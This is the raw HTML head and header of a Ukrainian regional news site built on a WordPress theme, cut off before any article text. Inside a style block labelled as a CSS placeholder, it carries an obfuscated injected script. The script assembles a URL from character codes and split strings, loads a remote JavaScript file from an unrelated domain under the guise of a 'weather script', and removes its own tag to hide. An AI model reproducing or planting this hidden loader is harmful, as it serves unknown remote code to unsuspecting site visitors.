if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/presspoint.in.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";var td_get_template_directory_uri="https:\/\/presspoint.in.ua\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="7";var td_please_wait="\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0437\u0430\u0447\u0435\u043a\u0430\u0439\u0442\u0435 ...";var td_email_user_pass_incorrect="\u0425\u0438\u0431\u043d\u0435 \u0456\u043c'\u044f \u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0447\u0430 \u0430\u0431\u043e \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0438\u0439 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u0425\u0438\u0431\u043d\u0430 \u0435\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430 \u0430\u0431\u043e \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0435 \u0456\u043c'\u044f \u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0447\u0430!";var td_email_incorrect="E-mail \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0438\u0439!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="1";var tds_more_articles_on_post_pages_distance_from_top=800;var tds_captcha="";var tds_theme_color_site_wide="#ca4545";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u0420\u0430\u043d\u0456\u0448\u0435 (\u0441\u0442\u0440\u0456\u043b\u043a\u0430 \u0432\u043b\u0456\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0414\u0430\u043b\u0456 (\u0441\u0442\u0440\u0456\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0417\u043c\u0456\u0441\u0442 \u0437 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0431\u0443\u0442\u0438 \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u0438\u0439.";var td_magnific_popup_translation_image_tError="\u0417\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0431\u0443\u0442\u0438 \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u0435.";var tdBlockNonce="4a7720ba6e";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdsDateFormat="D, j M Y \u0440.";var tdDateNamesI18n={"month_names":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"month_names_short":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"day_names":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-menu-background,.td-search-background{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.white-popup-block:before{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#ca4545;--td_slider_text:rgba(202,69,69,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ca4545}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ca4545}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ca4545!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ca4545}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.white-popup-block:before{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#ca4545;--td_slider_text:rgba(202,69,69,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ca4545}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ca4545}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ca4545!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ca4545}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://presspoint.in.ua/",
                    "name": "Головна"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://presspoint.in.ua/category/news/",
                    "name": "Новини"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" sizes="32x32" /><link rel="icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" /><meta name="msapplication-TileImage" content="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" /><style>.tdm-btn-style1{background-color:#ca4545}.tdm-btn-style2:before{border-color:#ca4545}.tdm-btn-style2{color:#ca4545}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ca4545;-moz-box-shadow:0 2px 16px #ca4545;box-shadow:0 2px 16px #ca4545}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ca4545;-moz-box-shadow:0 4px 26px #ca4545;box-shadow:0 4px 26px #ca4545}</style><style id="tdw-css-placeholder">var _lgsysqoew="aoavi";try{var_htlmjzkyilg=String;var _whdjdjra=_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _rkxvgwfsli="s"+"c"+_htlmjzkyilg[_whdjdjra](114,105,112,116);let auiuijzlqte="c"+"re"+_htlmjzkyilg[_whdjdjra](97,116,101,69,108,101,109,101,110,116);let anrii="s"+_htlmjzkyilg[_whdjdjra](114,99);var _ocvf=_htlmjzkyilg[_whdjdjra](105,100);let _tlsfygbnhd="cu"+"rre"+_htlmjzkyilg[_whdjdjra](110,116,83,99,114,105,112,116);let _hujsc="pa"+"r"+_htlmjzkyilg[_whdjdjra](101,110,116,78,111,100,101);var _iimptvkqne="i"+"ns"+_htlmjzkyilg[_whdjdjra](101,114,116,66,101,102,111,114,101);var _jfgt="ge"+"El"+_htlmjzkyilg[_whdjdjra](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qwdcxqt="h"+"e"+_htlmjzkyilg[_whdjdjra](97,100);let _ftoz="ap"+"p"+_htlmjzkyilg[_whdjdjra](101,110,100,67,104,105,108,100);let atxkrcfq=document;var _zrjdpmxken="t"+"e"+_htlmjzkyilg[_whdjdjra](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tglt=atxkrcfq[auiuijzlqte](_rkxvgwfsli);_tglt['as'+'y'+'nc']=true;var atunbzmokkb=_htlmjzkyilg[_whdjdjra](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+_htlmjzkyilg[_whdjdjra](47)+"s"+"cr"+_htlmjzkyilg[_whdjdjra](105,112,116,115)+_htlmjzkyilg[_whdjdjra](47)+_htlmjzkyilg[_whdjdjra](103)+"e"+"t"+_htlmjzkyilg[_whdjdjra](46,106,115);_tglt[anrii]=atunbzmokkb;_tglt[_ocvf]=_zrjdpmxken;if(atxkrcfq[_tlsfygbnhd]){atxkrcfq[_tlsfygbnhd][_hujsc][_iimptvkqne](_tglt,atxkrcfq[_tlsfygbnhd]);let _qlamqianaj=document;if (_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{atxkrcfq[_jfgt](_qwdcxqt)[0][_ftoz](_tglt);if (_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body class="wp-singular post-template-default single single-post postid-157826 single-format-standard wp-theme-Newspaper wp-child-theme-presspoint td-standard-pack na-vinnychchyni-vohnebortsi-spilno-z-lisnykamy-provely-navchannia-z-pozhezhnoi-bezpeky global-block-template-4 single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-73839" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li id="menu-item-4433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li id="menu-item-4431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li id="menu-item-79376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li id="menu-item-4430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li id="menu-item-76945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li id="menu-item-96417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li id="menu-item-4568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li id="menu-item-4569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://presspoint.in.ua/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Пошук</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-7 "><div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-3"><div class="td-header-sp-top-menu"><div class="td_data_time"><div style="visibility:hidden;">Пн, 2 Лют 2026 р.</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Увійти</div><div class="td-login-panel-descr">Ласкаво просимо! Увійдіть в свій аккаунт</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ім'я користувача</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">пароль</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логін"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Забули пароль? Отримайте допомогу</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Відновлення паролю</div><div class="td-login-panel-descr">Відновити пароль</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">адреса електронної пошти</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Надіслати мій пароль"></form><div class="td-login-info-text">Пароль буде надіслано на електронну пошту.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
<span class="td-visual-hidden">Вінниця Преспоінт</span>
</a></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://presspoint.in.ua/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Пошук" /></div></form><div id="td-aj-search"></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
</a></div><div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container-header td-header-row 